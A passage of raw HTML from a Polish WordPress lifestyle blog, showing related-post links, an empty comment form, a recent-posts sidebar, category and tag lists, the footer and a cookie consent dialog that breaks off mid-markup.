	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/dlaczego-solaris-w-pobierowie-to-swietna-baza-wypadowa-do-odkrywania-okolic/">Dlaczego Solaris w Pobierowie to świetna baza wypadowa do odkrywania okolic</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2025/07/1475089590_wp687df0ce563178.73991425.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/pilka-do-koszykowki-molten-bg4550-vs-bg4500/">Piłka do koszykówki Molten BG4550 vs BG4500</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">6 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
					</div>
	</div>
	<div class="show_comments_wrap mb-30">
		<button class="show_comments lb_button_white">
			<span class="comment_display">Pokaż wszystkie odpowiedzi</span>
		</button>
	</div>
	<div class="single-comment comments_wrap mb-30">
		<section id="comments">	  
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://przykawie.net/wp-login.php?redirect_to=https%3A%2F%2Fprzykawie.net%2Fprozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/08897ef32c0c54f567845f9976e50a1be9fddbee86bfce8445c3ccea1efb7d34?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08897ef32c0c54f567845f9976e50a1be9fddbee86bfce8445c3ccea1efb7d34?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/3575fbefca36ff3b57af0eb738c3b9f4bb324d75b5140fcc308b2b2f826061b0?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3575fbefca36ff3b57af0eb738c3b9f4bb324d75b5140fcc308b2b2f826061b0?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Komentarz z największą ilością reakcji">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Najgorętszy wątek komentarzy">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Najstarsze</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Najnowsze</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Najwięcej głosów</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Opinie w linii                    </div>
                    <div class="wpd-filter-view-all">Zobacz wszystkie komentarze</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</section>
	</div>
</div><aside class="primary-sidebar col-md-12 sticky-sidebar has-dark-mode col-lg-4 col-lg-30">	
	<div class="widget-area">	
		<div id="search-2" class="sidebar-widget widget_search wow fadeInUp"><form role="search" method="get" class="search-form" id="searchform" action="https://przykawie.net/">
    <div class="input-group">
    	<input type="search" id="s" class="form-control search-field"
            placeholder="Search…"
            value="" name="s"
            title="Search for:" />
   		<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
    </div>
</form></div><div style="background: none"><div id="alitheme_last_post-2" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Ostatnio dodane</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Optymalne wykorzystanie papierowych kubków falistych" href="https://przykawie.net/optymalne-wykorzystanie-papierowych-kubkow-falistych/">
						<img src="https://przykawie.net/wp-content/uploads/2026/01/drink-8828216_1280-alith-resize-.png" alt="Optymalne wykorzystanie papierowych kubków falistych"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/optymalne-wykorzystanie-papierowych-kubkow-falistych/">Optymalne wykorzystanie papierowych kubków falistych</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Jak wygląda badanie USG prostaty?" href="https://przykawie.net/jak-wyglada-badanie-usg-prostaty/">
						<img src="https://przykawie.net/wp-content/uploads/2025/12/1105033816_wp69529e37542fd5.24683026-alith-resize-.jpg" alt="Jak wygląda badanie USG prostaty?"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/jak-wyglada-badanie-usg-prostaty/">Jak wygląda badanie USG prostaty?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Dlaczego pierwsze dotknięcie po przechwycie może zniszczyć cały kontratak w piłce nożnej?" href="https://przykawie.net/dlaczego-pierwsze-dotkniecie-po-przechwycie-moze-zniszczyc-caly-kontratak-w-pilce-noznej/">
						<img src="https://przykawie.net/wp-content/uploads/2025/12/pexels-rethaferguson-3621104-7-alith-resize-.jpg" alt="Dlaczego pierwsze dotknięcie po przechwycie może zniszczyć cały kontratak w piłce nożnej?"/>
					</a>
					<div class="post-count">3</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/dlaczego-pierwsze-dotkniecie-po-przechwycie-moze-zniszczyc-caly-kontratak-w-pilce-noznej/">Dlaczego pierwsze dotknięcie po przechwycie może zniszczyć cały kontratak w piłce nożnej?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Proste sposoby na spędzanie czasu w kuchni, które dają realną satysfakcję" href="https://przykawie.net/proste-sposoby-na-spedzanie-czasu-w-kuchni-ktore-daja-realna-satysfakcje/">
						<img src="https://przykawie.net/wp-content/uploads/2025/12/565135025_wp692ec48e494787.58271002-alith-resize-.jpg" alt="Proste sposoby na spędzanie czasu w kuchni, które dają realną satysfakcję"/>
					</a>
					<div class="post-count">4</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/proste-sposoby-na-spedzanie-czasu-w-kuchni-ktore-daja-realna-satysfakcje/">Proste sposoby na spędzanie czasu w kuchni, które dają realną satysfakcję</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Karpacz – górski klimat, malownicze widoki i komfortowy wypoczynek. Dlaczego warto tu przyjechać o każdej porze roku?" href="https://przykawie.net/karpacz-gorski-klimat-malownicze-widoki-i-komfortowy-wypoczynek-dlaczego-warto-tu-przyjechac-o-kazdej-porze-roku/">
						<img src="https://przykawie.net/wp-content/uploads/2025/11/karpacz-2957135_1280-alith-resize-.jpg" alt="Karpacz – górski klimat, malownicze widoki i komfortowy wypoczynek. Dlaczego warto tu przyjechać o każdej porze roku?"/>
					</a>
					<div class="post-count">5</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/karpacz-gorski-klimat-malownicze-widoki-i-komfortowy-wypoczynek-dlaczego-warto-tu-przyjechac-o-kazdej-porze-roku/">Karpacz – górski klimat, malownicze widoki i komfortowy wypoczynek. Dlaczego warto tu przyjechać o każdej porze roku?</a></h6>			    </div>
			</article>
		</div></div></div>	</div>	
</aside>
</div></div>	
	</main>
</div>
	<div class="site-bottom has-dark-mode">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="text-3" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Informacja o ciasteczkach:</span></h4>			<div class="textwidget"><p style="text-align: left;">Zgodnie z <em>Art. 173, pkt. 1 Ustawy z dn. 16.11.2012 r. (Dz.U. poz. nr 1445)</em> Informujemy, że ta strona korzysta z plików cookies.</p>
<p style="text-align: left;">Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.</p>
</div>
		</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="text-2" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Czytelniku pamiętaj!</span></h4>			<div class="textwidget"><p style="text-align: left;">Wszystkie informacje oraz porady opublikowane na naszym portalu nie zastąpią indywidualnej konsultacji ze specjalistą.</p>
<p style="text-align: left;">Stosowanie treści zawartych na naszej stronie internetowej każdorazowo powinno być konsultowane z osobą o odpowiednich kwalifikacjach i uprawnieniach.</p>
<p style="text-align: left;">Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</p>
</div>
		</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="categories-3" class="widget_categories bottom-content wow fadeInUp"><h4 class="widget-title"><span>Kategorie</span></h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://przykawie.net/agd-i-rtv/">AGD i RTV</a> (11)
</li>
	<li class="cat-item cat-item-35"><a href="https://przykawie.net/biznes_i_firma/">Biznes i Firma</a> (52)
</li>
	<li class="cat-item cat-item-78"><a href="https://przykawie.net/budownictwo_i_nieruchomosci/">Budownictwo i Nieruchomości</a> (25)
</li>
	<li class="cat-item cat-item-85"><a href="https://przykawie.net/dom_i_wnetrze/">Dom i Wnętrze</a> (69)
</li>
	<li class="cat-item cat-item-110"><a href="https://przykawie.net/gastronomia/">Gastronomia</a> (45)
</li>
	<li class="cat-item cat-item-92"><a href="https://przykawie.net/motoryzacja/">Motoryzacja</a> (24)
</li>
	<li class="cat-item cat-item-261"><a href="https://przykawie.net/ogrod/">Ogród</a> (15)
</li>
	<li class="cat-item cat-item-1233"><a href="https://przykawie.net/okres_przejsciowy/">Okres przejściowy</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="https://przykawie.net/pozostale/">Pozostałe</a> (57)
</li>
	<li class="cat-item cat-item-721"><a href="https://przykawie.net/promowany_artykul/">Promowany Artykuł</a> (91)
</li>
	<li class="cat-item cat-item-138"><a href="https://przykawie.net/sport_i_turystyka/">Sport i Turystyka</a> (42)
</li>
	<li class="cat-item cat-item-64"><a href="https://przykawie.net/technologia/">Technologia</a> (22)
</li>
	<li class="cat-item cat-item-8"><a href="https://przykawie.net/uroda/">Uroda</a> (51)
</li>
			</ul>

			</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div style="background: none"><div id="alithemes-theme-widget-tags-2" class="widget_tag_cloud bottom-content wow fadeInUp"><div class="" style="color: #000000"><h4 class="widget-title"><span>Tagi artykułów</span></h4></div><div class="tagcloud">
<a href="https://przykawie.net/tag/dieta/" class="tag-cloud-link tag-link-924 tag-link-position-1" style="font-size: 14px;" aria-label="dieta (4 elementy)">dieta</a>
<a href="https://przykawie.net/tag/dom/" class="tag-cloud-link tag-link-1079 tag-link-position-2" style="font-size: 17.2px;" aria-label="dom (5 elementów)">dom</a>
<a href="https://przykawie.net/tag/firma/" class="tag-cloud-link tag-link-805 tag-link-position-3" style="font-size: 10px;" aria-label="firma (3 elementy)">firma</a>
<a href="https://przykawie.net/tag/internet/" class="tag-cloud-link tag-link-956 tag-link-position-4" style="font-size: 17.2px;" aria-label="internet (5 elementów)">internet</a>
<a href="https://przykawie.net/tag/kawa/" class="tag-cloud-link tag-link-362 tag-link-position-5" style="font-size: 20px;" aria-label="kawa (6 elementów)">kawa</a>
<a href="https://przykawie.net/tag/kuchnia/" class="tag-cloud-link tag-link-1193 tag-link-position-6" style="font-size: 10px;" aria-label="kuchnia (3 elementy)">kuchnia</a>
<a href="https://przykawie.net/tag/kurs/" class="tag-cloud-link tag-link-1034 tag-link-position-7" style="font-size: 10px;" aria-label="kurs (3 elementy)">kurs</a>
<a href="https://przykawie.net/tag/nauka/" class="tag-cloud-link tag-link-632 tag-link-position-8" style="font-size: 10px;" aria-label="nauka (3 elementy)">nauka</a>
<a href="https://przykawie.net/tag/ogrod/" class="tag-cloud-link tag-link-573 tag-link-position-9" style="font-size: 14px;" aria-label="ogród (4 elementy)">ogród</a>
<a href="https://przykawie.net/tag/podloga/" class="tag-cloud-link tag-link-1014 tag-link-position-10" style="font-size: 10px;" aria-label="podłoga (3 elementy)">podłoga</a>
<a href="https://przykawie.net/tag/poznan/" class="tag-cloud-link tag-link-891 tag-link-position-11" style="font-size: 14px;" aria-label="Poznań (4 elementy)">Poznań</a>
<a href="https://przykawie.net/tag/sklep-internetowy/" class="tag-cloud-link tag-link-1003 tag-link-position-12" style="font-size: 10px;" aria-label="sklep internetowy (3 elementy)">sklep internetowy</a>
<a href="https://przykawie.net/tag/szkolenia/" class="tag-cloud-link tag-link-540 tag-link-position-13" style="font-size: 14px;" aria-label="szkolenia (4 elementy)">szkolenia</a>
<a href="https://przykawie.net/tag/warszawa/" class="tag-cloud-link tag-link-746 tag-link-position-14" style="font-size: 20px;" aria-label="Warszawa (6 elementów)">Warszawa</a>
<a href="https://przykawie.net/tag/wnetrza/" class="tag-cloud-link tag-link-711 tag-link-position-15" style="font-size: 14px;" aria-label="wnętrza (4 elementy)">wnętrza</a></div></div></div>				</div>
			</div>
		</div>
	</div>
<!--Footer layout 1-->
<footer class="site-footer footer_3 has-dark-mode">
	<div class="container">
		<div class="row">	            
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-left text-center align-self-center">
                <div class="footer-logo">
                <a href="https://przykawie.net/" rel="home"><img class="logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo_stopka.png" alt="Home" /></a>                </div>
            	
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 text-center align-self-center">
            	<div class="align-self-center">
                                    </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-right text-right align-self-center">
                <div class="align-self-center">
                    <div class="menu-top-menu-container"><ul id="footer-menu" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2583"><a rel="privacy-policy" href="https://przykawie.net/polityka-prywatnosci-2/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://przykawie.net/publikacja-artykulu/">Publikacja artykułu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://przykawie.net/kontakt/">Kontakt</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>
</div> <!--#wrapper-->
	<a href="#" class="back-to-top animation-shadow-pulse">
					<i class="ti-arrow-up"></i>
				</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/embe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Strona korzysta z plików cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z <a href="https://przykawie.net/polityka-prywatnosci-2/">Polityką Prywatności</a>. <br />
<br />
Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.<br />
<br />
</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
